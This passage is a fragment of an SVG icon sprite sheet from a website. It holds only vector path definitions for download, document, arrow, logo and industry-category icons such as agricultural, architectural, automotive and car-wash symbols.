stroke-width="11" fill="none" fill-rule="evenodd"/></symbol><symbol id="dowloads-document-icon" viewBox="0 0 68 85"><g fill="#0080BA" fill-rule="nonzero"><path d="M51.708 31.167H16.292a1.416 1.416 0 100 2.833h35.416a1.416 1.416 0 100-2.833zM16.292 22.667h14.166a1.416 1.416 0 100-2.834H16.292a1.416 1.416 0 100 2.834zM51.708 42.5H16.292a1.416 1.416 0 100 2.833h35.416a1.416 1.416 0 100-2.833zM51.708 53.833H16.292a1.416 1.416 0 100 2.834h35.416a1.416 1.416 0 100-2.834zM51.708 65.167H16.292a1.416 1.416 0 100 2.833h35.416a1.416 1.416 0 100-2.833z"/><path d="M46.628 0H.708v85h66.584V20.663L46.628 0zm.83 4.837l14.997 14.996H47.458V4.837zM3.542 82.166V2.833h41.083v19.834h19.833v59.5H3.542z"/></g></symbol><symbol id="download-icon" viewBox="0 0 16 18"><g stroke="#828387" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M1 12.03v4.253h13.619V12.03M7.682 1v12.503"/><path d="M4.182 9.401l3.582 4.25 3.418-4.25"/></g></symbol><symbol id="download-tools-icon" viewBox="0 0 80 80"><g fill="#0080BA" fill-rule="nonzero"><path d="M40.943 55.058l-16-16a1.332 1.332 0 00-1.886 0l-4 4a1.331 1.331 0 00-.322 1.364l1.073 3.217L2.605 64.843A8.833 8.833 0 000 71.15a8.808 8.808 0 002.608 6.264 8.803 8.803 0 006.256 2.585h.017a8.817 8.817 0 006.275-2.604L32.36 60.193l3.219 1.072c.48.162 1.006.036 1.364-.322l4-4a1.332 1.332 0 000-1.885zm-5.303 3.416l-3.219-1.072a1.329 1.329 0 00-1.364.321L13.271 75.51a6.17 6.17 0 01-4.392 1.823h-.012a6.161 6.161 0 01-4.376-1.807 6.175 6.175 0 01-1.824-4.405 6.175 6.175 0 011.822-4.393l17.787-17.786c.357-.356.483-.885.323-1.364l-1.074-3.217L24 41.885l14.115 14.114-2.475 2.475z"/><path d="M79.61 5.725L74.275.39a1.33 1.33 0 00-1.59-.222l-12 6.666c-.342.191-.582.52-.66.904l-1.253 6.271-30.381 30.381 1.885 1.886L60.944 15.61c.185-.187.312-.424.364-.682l1.212-6.062 10.582-5.879 3.912 3.91-5.879 10.584-6.063 1.212c-.258.05-.494.177-.681.364L33.724 49.723l1.885 1.885L65.991 21.23l6.27-1.255a1.34 1.34 0 00.904-.66l6.667-12c.29-.521.197-1.17-.223-1.59z"/><path d="M79.683 68.614a1.334 1.334 0 00-1.123-.615H67.308l-4.267-5.333 4.267-5.333H78.56a1.338 1.338 0 001.216-1.881c-3.892-8.69-14.13-12.589-22.815-8.702l-.18.083-9.176-9.114-1.88 1.892 9.854 9.787c.416.413 1.05.505 1.566.23.298-.157.6-.305.906-.442a14.504 14.504 0 0111.17-.316 14.488 14.488 0 017.114 5.796h-9.668c-.404 0-.788.184-1.042.5l-5.333 6.667c-.39.487-.39 1.18 0 1.667l5.333 6.666c.254.316.636.5 1.042.5H76.3c-3.69 5.62-10.928 8.119-17.395 5.707a14.57 14.57 0 01-8.215-7.65 14.571 14.571 0 01-.4-11.217 1.33 1.33 0 00-.306-1.41L39.61 45.725l-1.885 1.885 9.784 9.784a17.197 17.197 0 00.756 12.439 17.21 17.21 0 009.708 9.038 17.108 17.108 0 006.002 1.084c6.592 0 12.9-3.784 15.795-10.062.191-.414.16-.895-.087-1.278zM30.017 23.902l10.374 10.373 1.885-1.885-9.796-9.796c2.619-8.793-2.121-18.217-10.87-21.29A17.31 17.31 0 00.238 10.156a1.33 1.33 0 001.202 1.909h.007l11.248-.063 4.264 5.33-4.267 5.333H1.44a1.331 1.331 0 00-1.215 1.879c3.89 8.689 14.124 12.59 22.816 8.701.059-.027.119-.053.178-.081l9.176 9.114 1.875-1.893-9.853-9.787a1.33 1.33 0 00-1.565-.23 14.5 14.5 0 01-12.073.76 14.488 14.488 0 01-7.114-5.796h9.668c.405 0 .79-.184 1.042-.502l5.333-6.666c.39-.487.39-1.179 0-1.666l-5.333-6.666a1.334 1.334 0 00-1.042-.5h-.006l-9.578.053a14.65 14.65 0 0116.976-5.568c7.63 2.68 11.657 11.068 8.977 18.699a1.333 1.333 0 00.315 1.385z"/></g></symbol><symbol id="downloads-lightbulb-icon" viewBox="0 0 64 95"><path d="M60.349 17.46a1.396 1.396 0 00-1.883-.61c-.687.355-.96 1.201-.607 1.892 2.113 4.143 3.185 8.621 3.185 13.31 0 6.41-2.028 12.495-5.863 17.597-1.59 2.117-2.467 4.78-2.467 7.496v.18c0 3.825-3.1 6.938-6.909 6.938H33.32V46.475c5.048-.688 8.953-5.042 8.953-10.297 0-.776-.627-1.404-1.399-1.404-.773 0-1.399.628-1.399 1.404 0 4.182-3.388 7.585-7.554 7.585-4.165 0-7.553-3.403-7.553-7.585 0-.776-.626-1.404-1.4-1.404-.771 0-1.398.628-1.398 1.404 0 5.255 3.904 9.609 8.952 10.297v17.788H18.036c-3.81 0-6.91-3.113-6.91-6.939v-.181c0-2.733-.882-5.364-2.554-7.61C4.855 44.536 2.858 38.589 2.8 32.337c-.074-7.826 2.923-15.22 8.438-20.822 5.514-5.599 12.84-8.69 20.629-8.704h.055c9.163 0 17.606 4.199 23.171 11.527.47.616 1.347.735 1.961.265.615-.47.733-1.352.264-1.968a32.237 32.237 0 00-11.024-9.209A31.46 31.46 0 0031.861 0c-8.54.016-16.572 3.404-22.613 9.539C3.204 15.676-.08 23.782 0 32.363c.066 6.853 2.254 13.372 6.33 18.852C7.639 52.97 8.33 55.02 8.33 57.143v.181a9.747 9.747 0 003.478 7.469 5.946 5.946 0 00.873 11.136 5.92 5.92 0 00-1.029 3.342c0 3.275 2.653 5.94 5.915 5.94h3.97c.687 5.113 5.058 9.068 10.335 9.068 5.277 0 9.648-3.956 10.334-9.068h3.97c3.262 0 5.915-2.665 5.915-5.94 0-1.238-.38-2.39-1.028-3.342A5.945 5.945 0 0052 64.822a9.747 9.747 0 003.512-7.497v-.18c0-2.11.676-4.17 1.902-5.803 4.204-5.593 6.427-12.264 6.427-19.289 0-5.14-1.175-10.048-3.492-14.592zM31.87 91.47c-3.731 0-6.843-2.703-7.502-6.26h15.004c-.659 3.557-3.771 6.26-7.502 6.26zm17.627-24.398a3.127 3.127 0 013.117 3.13 3.127 3.127 0 01-3.117 3.13H25.146c-.772 0-1.399.629-1.399 1.404 0 .776.627 1.405 1.4 1.405h21.029a3.127 3.127 0 013.117 3.13 3.127 3.127 0 01-3.117 3.13h-28.61a3.127 3.127 0 01-3.117-3.13 3.127 3.127 0 013.117-3.13h1.985c.772 0 1.398-.629 1.398-1.405 0-.775-.626-1.404-1.398-1.404h-5.307a3.128 3.128 0 01-3.117-3.13 3.126 3.126 0 013.117-3.13h35.254z" fill="#0080BA" fill-rule="nonzero"/></symbol><symbol id="dropdown-arrow" viewBox="0 0 15 11"><path d="M1 1l6.832 8L14 1.457" stroke="#979797" stroke-width="2" fill="none" fill-rule="evenodd"/></symbol><symbol id="image-carousel-arrow-left-blue" viewBox="0 0 29 21"><g stroke="#0080BA" stroke-width="3" fill="none" fill-rule="evenodd"><path d="M14 2L3 11.219l11 8.374M28.586 11.224L5.027 11.22"/></g></symbol><symbol id="image-carousel-arrow-left" viewBox="0 0 31 22"><g stroke="#FFF" stroke-width="3" fill="none" fill-rule="evenodd" stroke-linecap="round"><path d="M14 2L3 11.219l11 8.374M28.586 11.224L5.027 11.22"/></g></symbol><symbol id="image-carousel-arrow-right-blue" viewBox="0 0 29 21"><g stroke="#0080BA" stroke-width="3" fill="none" fill-rule="evenodd"><path d="M15 2l11 9.219-11 8.374M.414 11.224l23.559-.005"/></g></symbol><symbol id="image-carousel-arrow-right" viewBox="0 0 31 22"><g stroke="#FFF" stroke-width="3" fill="none" fill-rule="evenodd" stroke-linecap="round"><path d="M17 2l11 9.219-11 8.374M2.414 11.224l23.559-.005"/></g></symbol><symbol id="imagebox-logo" viewBox="0 0 81 23"><g fill="currentColor" fill-rule="evenodd"><path d="M0 .122v19.64l37.245.001L40.502 23l3.256-3.237L81 19.762V.122H0zm37.934 18.005l-36.287-.001V1.758h77.706v16.368l-36.277.002-2.574 2.558-2.568-2.559z"/><path d="M9.506 6.22h1.566v7.438H9.506zM20.016 6.22l-2.574 2.561-2.574-2.56H13.22v7.436h1.647v-5.12l2.574 2.559 2.655-2.558v5.12h1.566V6.22zM27.705 10.544l-.994-2.411-.994 2.411h1.988zm-1.731-4.377h1.518l3.207 7.49h-1.721l-.684-1.668h-3.165l-.684 1.668h-1.679l3.208-7.49zM31.068 9.96v-.02c0-2.116 1.657-3.847 3.923-3.847 1.348 0 2.16.36 2.94 1.02l-1.036 1.243c-.578-.478-1.091-.755-1.957-.755-1.198 0-2.149 1.052-2.149 2.317v.021c0 1.36.941 2.358 2.267 2.358.599 0 1.133-.149 1.55-.446V10.79h-1.657V9.376h3.25v3.23c-.77.647-1.828 1.18-3.196 1.18-2.332 0-3.935-1.627-3.935-3.826M40.048 6.22h5.645v1.456h-4.009v1.509h3.528v1.455h-3.528v1.562h4.062v1.455h-5.698zM51.146 10.587h-1.903v1.636h1.956c.727 0 1.166-.255 1.166-.807v-.022c0-.499-.374-.807-1.22-.807zm.801-2.168c0-.488-.385-.765-1.078-.765h-1.626v1.573h1.518c.727 0 1.186-.234 1.186-.786v-.022zM47.638 6.22h3.475c.856 0 1.53.234 1.956.659.344.34.514.754.514 1.264v.022c0 .839-.448 1.306-.982 1.604.865.33 1.4.829 1.4 1.827v.022c0 1.36-1.113 2.04-2.802 2.04h-3.56V6.22zM61.366 9.96v-.02c0-1.276-.94-2.339-2.267-2.339-1.325 0-2.245 1.041-2.245 2.317v.021c0 1.275.94 2.337 2.267 2.337 1.326 0 2.245-1.04 2.245-2.316m-6.234 0v-.02c0-2.116 1.68-3.847 3.989-3.847 2.31 0 3.966 1.71 3.966 3.825v.021c0 2.115-1.678 3.846-3.988 3.846-2.309 0-3.967-1.71-3.967-3.825M71.621 12.639l-2.717-2.7 2.717-2.7-1.164-1.158-2.717 2.7-2.717-2.699-1.165 1.157 2.717 2.7-2.717 2.7 1.164 1.157 2.718-2.7 2.717 2.7z"/></g></symbol><symbol id="select-arrow" viewBox="0 0 15 11"><path d="M1 1l6.832 8L14 1.457" stroke="#979797" stroke-width="2" fill="none" fill-rule="evenodd"/></symbol><symbol id="sidebar-arrow-closed" viewBox="0 0 33 29"><g filter="url(#a)" transform="translate(-343 -135)" fill="#B5B5B5" fill-rule="evenodd"><path d="M359.5 153l-7.5-10h15z"/></g></symbol><symbol id="site-logo-footer-small" viewBox="0 0 166 70"><path d="M137.629 0c5.819 0 10.73.85 14.732 2.546a42.155 42.155 0 0111.362 7.078l-10.451 12.933a27.785 27.785 0 00-7.097-4.566 20.708 20.708 0 00-8.455-1.664 15.305 15.305 0 00-6.451 1.373 17.034 17.034 0 00-5.16 3.925 18.047 18.047 0 00-3.477 5.822 21.015 21.015 0 00-1.276 7.137v.183a21.801 21.801 0 001.276 7.418 17.17 17.17 0 003.635 5.822 17.389 17.389 0 005.548 3.851 17.036 17.036 0 006.998 1.373c4.18 0 7.635-.915 10.368-2.745v-8.118h-12.637V28.945H166v29.858a49.645 49.645 0 01-12.099 7.31 41.148 41.148 0 01-15.817 2.92 36.685 36.685 0 01-13.912-2.553 31.94 31.94 0 01-10.997-7.036 32.668 32.668 0 01-7.362-10.863 35.924 35.924 0 01-.276-.7l-.423.748c-.538.952-1.208 1.987-1.812 2.923a65.674 65.674 0 01-1.821 2.682l7.117 7.352-9.989 7.451-5.445-5.828a27.806 27.806 0 01-3.559 2.384 28.82 28.82 0 01-3.79 1.78 23.892 23.892 0 01-8.55 1.44 26.473 26.473 0 01-7.572-1.059 17.99 17.99 0 01-6.058-3.105 15.232 15.232 0 01-3.394-3.86 49.402 49.402 0 01-9.501 5.325 41.258 41.258 0 01-15.82 2.92 36.694 36.694 0 01-13.914-2.554 31.945 31.945 0 01-10.998-7.036 32.693 32.693 0 01-7.372-10.862A36.112 36.112 0 01.002 35.348v-.83a33.85 33.85 0 012.634-13.516 35.847 35.847 0 017.098-11.02 32.779 32.779 0 0111-7.311A35.417 35.417 0 0134.464 0c5.814 0 10.723.848 14.726 2.545a42.211 42.211 0 0111.371 7.078l-10.46 12.933a27.757 27.757 0 00-7.09-4.566 20.737 20.737 0 00-8.456-1.664 15.342 15.342 0 00-6.46 1.373 17.135 17.135 0 00-5.168 3.926 18.047 18.047 0 00-3.47 5.822 21.205 21.205 0 00-1.268 7.136v.183a21.99 21.99 0 001.268 7.419 17.294 17.294 0 003.636 5.822 17.507 17.507 0 005.549 3.85 17.106 17.106 0 007.006 1.373c4.18 0 7.634-.915 10.362-2.745V42.37H33.37V28.945h29.46v12.489c1.63-1.581 3.688-2.947 6.175-4.098a23.242 23.242 0 01-1.547-2.69 25.522 25.522 0 01-1.134-2.633 17.914 17.914 0 01-.828-5.232v-.15a14.717 14.717 0 011.134-5.753c.77-1.8 1.896-3.425 3.31-4.778a17.378 17.378 0 015.305-3.253 19.326 19.326 0 017.043-1.209 18.2 18.2 0 016.62 1.134c.952.327 1.865.758 2.724 1.283a18.207 18.207 0 012.267 1.656 14.166 14.166 0 013.186 4.546 14.419 14.419 0 011.043 5.53v.232a12.637 12.637 0 01-2.88 8.56 21.229 21.229 0 01-7.572 5.755l5.983 5.985c.406-.654.828-1.34 1.283-2.045.455-.703.885-1.415 1.291-2.119.405-.704.828-1.457 1.208-2.235.38-.779.828-1.557 1.217-2.31l4.865 2.475a35.982 35.982 0 01-.353-4.737v-.831c-.059-4.64.84-9.242 2.642-13.515a35.673 35.673 0 017.088-11.02 32.807 32.807 0 0111.006-7.311A35.367 35.367 0 01137.629 0zM76.852 45.94a8.882 8.882 0 00-2.955 2.798 6.427 6.427 0 00-.91 3.187v.15a4.968 4.968 0 001.746 3.949 7.033 7.033 0 004.544 1.515l.041-.009a9.233 9.233 0 003.178-.604 48.207 48.207 0 001.589-.762 8.276 8.276 0 001.473-.968l-8.706-9.256zm5.454-23.861a3.806 3.806 0 00-3.104 1.366 4.969 4.969 0 00-1.216 3.56v.15c0 1.047.231 2.082.678 3.03a17.85 17.85 0 002.086 3.261c3.79-1.722 5.685-3.996 5.685-6.822v-.149a4.306 4.306 0 00-1.142-3.187 3.864 3.864 0 00-2.987-1.209z" fill="#FFF" fill-rule="nonzero" opacity=".748"/></symbol><symbol id="site-logo-footer" viewBox="0 0 214 89"><path d="M44.43.001c7.496 0 13.824 1.094 18.985 3.281a54.417 54.417 0 0114.66 9.125L64.588 29.08a35.783 35.783 0 00-9.14-5.887 26.734 26.734 0 00-10.9-2.144 19.778 19.778 0 00-8.329 1.769 22.09 22.09 0 00-6.662 5.06 23.265 23.265 0 00-4.474 7.506 27.337 27.337 0 00-1.634 9.2v.236a28.35 28.35 0 001.634 9.564 22.294 22.294 0 004.687 7.505 22.57 22.57 0 007.154 4.965 22.053 22.053 0 009.033 1.769c5.388 0 9.84-1.18 13.357-3.538V54.62H43.02V37.314H81v16.1c2.1-2.038 4.754-3.798 7.96-5.281a29.962 29.962 0 01-1.995-3.47 32.901 32.901 0 01-1.462-3.393 23.094 23.094 0 01-1.067-6.746v-.192a18.973 18.973 0 011.462-7.418 18.678 18.678 0 014.267-6.158 22.403 22.403 0 016.84-4.195 24.914 24.914 0 019.079-1.558c2.91-.046 5.805.45 8.535 1.462 1.226.422 2.404.977 3.51 1.655a23.472 23.472 0 012.923 2.134 18.262 18.262 0 014.108 5.86 18.588 18.588 0 011.344 7.13v.298a16.291 16.291 0 01-3.713 11.036 27.367 27.367 0 01-9.762 7.418l7.714 7.717c.522-.843 1.066-1.73 1.653-2.636a62.415 62.415 0 001.665-2.733 48.448 48.448 0 001.557-2.881c.491-1.004 1.067-2.007 1.569-2.978l6.271 3.19a46.388 46.388 0 01-.455-6.941v-.236a43.46 43.46 0 013.406-17.424 45.988 45.988 0 019.138-14.206 42.294 42.294 0 0114.188-9.425A45.594 45.594 0 01177.425 0c7.502 0 13.832 1.094 18.992 3.281a54.345 54.345 0 0114.647 9.125l-13.473 16.672a35.82 35.82 0 00-9.149-5.886 26.695 26.695 0 00-10.9-2.144 19.73 19.73 0 00-8.316 1.769 21.959 21.959 0 00-6.65 5.06 23.266 23.266 0 00-4.485 7.506 27.092 27.092 0 00-1.644 9.2v.236c-.01 3.26.546 6.496 1.644 9.564a22.134 22.134 0 004.687 7.505 22.417 22.417 0 007.153 4.964 21.962 21.962 0 009.02 1.77c5.388 0 9.844-1.18 13.367-3.539V54.62h-16.291V37.314H214v38.492a64 64 0 01-15.597 9.425 53.047 53.047 0 01-20.39 3.764 47.293 47.293 0 01-17.936-3.292 41.176 41.176 0 01-14.177-9.071 42.114 42.114 0 01-9.491-14.003c-.122-.3-.24-.6-.356-.903l-.545.965c-.693 1.227-1.557 2.561-2.336 3.767a84.665 84.665 0 01-2.347 3.458L140 79.394 127.123 89l-7.02-7.514a35.847 35.847 0 01-4.588 3.074 37.153 37.153 0 01-4.887 2.295 30.8 30.8 0 01-11.02 1.857c-3.303.02-6.592-.44-9.763-1.366a23.19 23.19 0 01-7.81-4.003 19.636 19.636 0 01-4.375-4.976 63.67 63.67 0 01-12.249 6.864 53.187 53.187 0 01-20.393 3.764 47.305 47.305 0 01-17.937-3.292 41.182 41.182 0 01-14.18-9.07A42.146 42.146 0 013.4 62.628 46.556 46.556 0 01.003 44.734v-.236A43.638 43.638 0 013.4 27.075a46.213 46.213 0 019.15-14.207 42.257 42.257 0 0114.18-9.425A45.658 45.658 0 0144.43 0zm54.644 59.221a11.45 11.45 0 00-3.809 3.607 8.285 8.285 0 00-1.173 4.11v.192a6.405 6.405 0 002.25 5.09 9.066 9.066 0 005.858 1.954l.053-.01c1.401-.017 2.788-.281 4.097-.78.715-.33 1.398-.65 2.049-.982a10.669 10.669 0 001.899-1.248L99.074 59.222zm7.03-30.76a4.907 4.907 0 00-4 1.761 6.405 6.405 0 00-1.568 4.59v.192c0 1.35.299 2.684.875 3.906a23.012 23.012 0 002.688 4.205c4.886-2.22 7.33-5.151 7.33-8.794v-.193a5.551 5.551 0 00-1.473-4.109 4.981 4.981 0 00-3.851-1.558z" fill="#FFF" fill-rule="nonzero" opacity=".748"/></symbol><symbol id="site-logo" viewBox="0 0 439 512"><g fill="#339ECC" fill-rule="evenodd"><path d="M45.73 393.143h347.54V45.714H45.73v347.429zm237.79 45.714L219.497 512l-64.017-73.143H0V0h439v438.857H283.52z"/><path d="M236.005 302.407c29.417 0 47.253-11.02 47.253-32.022v-.663c0-19.687-16.446-31.352-50.398-31.352h-68.233v64.037h71.378zm-10.055-100.63c28.844 0 48.183-12.198 48.183-37.378v-.781c0-21.644-16.058-35.025-44.903-35.025h-64.603v73.185h61.323zM231.562 92c28.672 0 51.267 7.77 65.603 21.872 11.115 10.949 16.855 24.35 16.855 40.931v.719c0 29.632-17.21 45.512-35.854 55.033C307.55 220.445 328 237.017 328 270.547v.7C328 315.35 291.078 339 235.149 339H119V92h112.562z"/></g></symbol><symbol id="Imagebox" viewBox="0 0 81 23"><g fill="#FEFEFE" fill-rule="evenodd"><path d="M0 .122v19.64l37.245.001L40.502 23l3.256-3.237L81 19.762V.122H0zm37.934 18.005l-36.287-.001V1.758h77.706v16.368l-36.277.002-2.574 2.558-2.568-2.559z"/><path d="M9.506 6.22h1.566v7.438H9.506zM20.016 6.22l-2.574 2.561-2.574-2.56H13.22v7.436h1.647v-5.12l2.574 2.559 2.655-2.558v5.12h1.566V6.22zM27.705 10.544l-.994-2.411-.994 2.411h1.988zm-1.731-4.377h1.518l3.207 7.49h-1.721l-.684-1.668h-3.165l-.684 1.668h-1.679l3.208-7.49zM31.068 9.96v-.02c0-2.116 1.657-3.847 3.923-3.847 1.348 0 2.16.36 2.94 1.02l-1.036 1.243c-.578-.478-1.091-.755-1.957-.755-1.198 0-2.149 1.052-2.149 2.317v.021c0 1.36.941 2.358 2.267 2.358.599 0 1.133-.149 1.55-.446V10.79h-1.657V9.376h3.25v3.23c-.77.647-1.828 1.18-3.196 1.18-2.332 0-3.935-1.627-3.935-3.826M40.048 6.22h5.645v1.456h-4.009v1.509h3.528v1.455h-3.528v1.562h4.062v1.455h-5.698zM51.146 10.587h-1.903v1.636h1.956c.727 0 1.166-.255 1.166-.807v-.022c0-.499-.374-.807-1.22-.807zm.801-2.168c0-.488-.385-.765-1.078-.765h-1.626v1.573h1.518c.727 0 1.186-.234 1.186-.786v-.022zM47.638 6.22h3.475c.856 0 1.53.234 1.956.659.344.34.514.754.514 1.264v.022c0 .839-.448 1.306-.982 1.604.865.33 1.4.829 1.4 1.827v.022c0 1.36-1.113 2.04-2.802 2.04h-3.56V6.22zM61.366 9.96v-.02c0-1.276-.94-2.339-2.267-2.339-1.325 0-2.245 1.041-2.245 2.317v.021c0 1.275.94 2.337 2.267 2.337 1.326 0 2.245-1.04 2.245-2.316m-6.234 0v-.02c0-2.116 1.68-3.847 3.989-3.847 2.31 0 3.966 1.71 3.966 3.825v.021c0 2.115-1.678 3.846-3.988 3.846-2.309 0-3.967-1.71-3.967-3.825M71.621 12.639l-2.717-2.7 2.717-2.7-1.164-1.158-2.717 2.7-2.717-2.699-1.165 1.157 2.717 2.7-2.717 2.7 1.164 1.157 2.718-2.7 2.717 2.7z"/></g></symbol><symbol id="agricultural" viewBox="0 0 87 78"><g stroke="#0080BA" stroke-width="3" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M80.929 75.961H5.88"/><path fill="#C8DCEA" d="M66.948 19.67L43.398 8.197 19.846 19.67l-9.204 19.286V75.96h65.524V38.957z"/><path fill="#FFF" d="M70.817 15.7L43.397 1.732l-27.42 13.966L1.734 43.15H8.65L19.847 19.67l23.55-11.475L66.948 19.67 78.16 43.148h6.918zM26.5 43.808h33.795v32.153H26.5z"/><path d="M30.882 47.97h25.046v27.991H30.882z"/><path fill="#FFF" d="M37.154 22.177h12.501v12.501H37.154z"/></g></symbol><symbol id="architectural" viewBox="0 0 79 76"><g fill="none" fill-rule="evenodd"><path fill="#C8DCEA" d="M19.16 74.103h42.154V2.045H19.16z"/><path stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" d="M2 74.102h74.73"/><path fill="#FFF" d="M6.252 74.103H31.64V29.644H6.252z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M6.252 74.103H31.64v-44.46H6.252z"/><path fill="#FFF" d="M46.175 74.103h27.547v-63.96H46.175z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M46.175 74.103H73.72V10.144H46.175z"/><path stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" d="M61.315 7.023V2.046H19.16v24.691M39.439 8.583v4.68M33.2 8.583v4.68M26.96 8.583v4.68M39.439 17.943v4.68M39.439 27.303v4.68M39.439 36.663v4.68M39.439 46.023v4.68M39.439 55.383v4.68M33.2 17.943v4.68M26.96 17.943v4.68M25.399 35.373v27.81M19.16 35.373v27.81M12.92 35.373v27.81"/><path fill="#C8DCEA" d="M12.531 74.103H25.4v-6.61H12.53z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M12.53 74.103h12.869v-6.611H12.53z"/><path fill="#C8DCEA" d="M53.514 74.103h7.8v-7.8h-7.8z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M53.513 74.103h7.801V66.3h-7.801z"/><path stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" d="M46.175 19.503h18.223M46.175 27.303h18.223M46.175 35.103h18.223M46.175 42.903h18.223M46.175 50.703h18.223M46.175 58.502h18.223"/></g></symbol><symbol id="arrow-blue" viewBox="0 0 26 14"><g stroke="#0080BA" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M16.692 1l7.747 5.691-7.747 5.416M1.4 6.706h22.4"/></g></symbol><symbol id="arrow-white" viewBox="0 0 26 14"><g stroke="#FFF" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M16.692 1.003l7.747 5.691-7.747 5.742M1.4 6.71h22.4"/></g></symbol><symbol id="automotive" viewBox="0 0 108 53"><g fill="none" fill-rule="evenodd"><path d="M103.55 43.963H3.975a2.327 2.327 0 01-2.327-2.327v-1.46a2.327 2.327 0 012.327-2.327h99.575a2.327 2.327 0 012.328 2.327v1.46a2.328 2.328 0 01-2.328 2.327" fill="#FFF"/><path d="M103.55 43.963H3.975a2.327 2.327 0 01-2.327-2.327v-1.46a2.327 2.327 0 012.327-2.327h99.575a2.327 2.327 0 012.328 2.327v1.46a2.328 2.328 0 01-2.328 2.327z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path d="M3.975 37.849l-.291-.64a18.003 18.003 0 01-1.617-7.458v-.65c0-3.795 1.2-7.493 3.426-10.567l4.754-6.556a17.963 17.963 0 018.164-6.259c4.848-1.84 12.627-4.07 21.866-4.07 6.206 0 10.775.495 14.032 1.095A22.474 22.474 0 0164.365 7.38l15.297 12.369 15.611 2.915a8.985 8.985 0 017.336 8.833v6.352H3.975z" fill="#C8DCEA"/><path d="M3.975 37.849l-.291-.64a18.003 18.003 0 01-1.617-7.458v-.65c0-3.795 1.2-7.493 3.426-10.567l4.754-6.556a17.963 17.963 0 018.164-6.259c4.848-1.84 12.627-4.07 21.866-4.07 6.206 0 10.775.495 14.032 1.095A22.474 22.474 0 0164.365 7.38l15.297 12.369 15.611 2.915a8.985 8.985 0 017.336 8.833v6.352H3.975z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path d="M8.15 27.472v-2.04a2.619 2.619 0 00-2.62-2.618H3.215c-.746 2-1.148 4.125-1.148 6.286v.652c0 .113.017.225.018.338H5.53a2.619 2.619 0 002.62-2.618" fill="#FFF"/><path d="M8.15 27.472v-2.04a2.619 2.619 0 00-2.62-2.618H3.215c-.746 2-1.148 4.125-1.148 6.286v.652c0 .113.017.225.018.338H5.53a2.619 2.619 0 002.62-2.618z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" d="M31.897 29.042h5.04M51.503 29.042h5.04"/><path d="M28.704 40.562c0 5.883-4.769 10.652-10.651 10.652S7.4 46.445 7.4 40.562c0-5.882 4.77-10.651 10.652-10.651s10.651 4.769 10.651 10.651" fill="#C8DCEA"/><path d="M28.704 40.562c0 5.883-4.769 10.652-10.651 10.652S7.4 46.445 7.4 40.562c0-5.882 4.77-10.651 10.652-10.651s10.651 4.769 10.651 10.651z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path d="M23.057 40.562a5.005 5.005 0 11-10.009.001 5.005 5.005 0 0110.009 0" fill="#FFF"/><path d="M23.057 40.562a5.005 5.005 0 11-10.009.001 5.005 5.005 0 0110.009 0z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path d="M95.318 40.562c0 5.883-4.77 10.652-10.652 10.652-5.881 0-10.651-4.769-10.651-10.652 0-5.882 4.77-10.651 10.651-10.651 5.883 0 10.652 4.769 10.652 10.651" fill="#C8DCEA"/><path d="M95.318 40.562c0 5.883-4.77 10.652-10.652 10.652-5.881 0-10.651-4.769-10.651-10.652 0-5.882 4.77-10.651 10.651-10.651 5.883 0 10.652 4.769 10.652 10.651z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path d="M89.672 40.562a5.006 5.006 0 01-10.01 0 5.005 5.005 0 0110.01 0" fill="#FFF"/><path d="M89.672 40.562a5.006 5.006 0 01-10.01 0 5.005 5.005 0 0110.01 0z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path d="M102.61 31.497c0-4.056-2.725-7.54-6.567-8.618v6.098a2.793 2.793 0 002.793 2.793h3.774v-.273z" fill="#FFF"/><path d="M102.61 31.497c0-4.056-2.725-7.54-6.567-8.618v6.098a2.793 2.793 0 002.793 2.793h3.774v-.273z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path d="M21.026 23.463l-6.755-6.975c3.467-3.71 7.962-6.321 12.926-7.385 3.404-.73 7.747-1.32 12.897-1.32 13.53 0 19.907 3.63 19.907 3.63l13.485 12.05h-52.46z" fill="#FFF"/><path d="M21.026 23.463l-6.755-6.975c3.467-3.71 7.962-6.321 12.926-7.385 3.404-.73 7.747-1.32 12.897-1.32 13.53 0 19.907 3.63 19.907 3.63l13.485 12.05h-52.46zM29.775 23.463l-2.578-14.36M48.452 23.463V8.29" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path d="M77.742 24.407h-4.073c-1.06 0-1.921-.86-1.921-1.92v-4.074c0-1.06.86-1.92 1.921-1.92h4.073c1.06 0 1.92.86 1.92 1.92v4.075c0 1.059-.86 1.92-1.92 1.92" fill="#C8DCEA"/><path d="M77.742 24.407h-4.073c-1.06 0-1.921-.86-1.921-1.92v-4.074c0-1.06.86-1.92 1.921-1.92h4.073c1.06 0 1.92.86 1.92 1.92v4.075c0 1.059-.86 1.92-1.92 1.92z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/></g></symbol><symbol id="carwashes" viewBox="0 0 88 85"><g fill="none" fill-rule="evenodd"><path d="M43.997 15.562a23.177 23.177 0 00-6.98-6.95 23.177 23.177 0 006.98-6.95 23.177 23.177 0 006.98 6.95 23.177 23.177 0 00-6.98 6.95zM80.08 29.882a18.116 18.116 0 00-5.456-5.434 18.101 18.101 0 005.457-5.435 18.116 18.116 0 005.457 5.435 18.132 18.132 0 00-5.457 5.434zM7.121 29.882a18.132 18.132 0 00-5.457-5.434 18.116 18.116 0 